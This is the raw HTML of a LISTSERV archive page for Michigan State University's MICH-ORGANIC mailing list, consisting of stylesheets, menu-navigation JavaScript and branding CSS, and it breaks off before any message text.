

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=3829
body_size: 9580
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - MICH-ORGANIC Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=us-ascii">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 2.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">
<link rel="alternate" type="application/atom+xml" title="MICH-ORGANIC - Atom 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
